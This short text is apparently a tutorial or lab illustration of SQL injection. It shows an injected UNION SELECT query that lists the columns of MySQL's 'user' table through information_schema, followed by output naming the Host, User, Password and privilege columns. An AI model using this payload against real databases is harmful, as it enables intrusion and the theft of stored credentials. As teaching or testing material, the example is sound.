 Query (injection string is underlined): SELECT username FROM users WHERE username = '' UNION SELECT column_name FROM
information_schema.columns WHERE table_schema='mysql' AND table_name='user' #' GROUP BY username ORDER BY username ASC
Array ( [username] => Host )
Array ( [username] => User )
Array ( [username] => Password )
Array ( [username] => Select_priv )
Array ( [username] => Insert_priv )
Array ( [username] => Update_priv )
Array ( [username] => Delete_priv )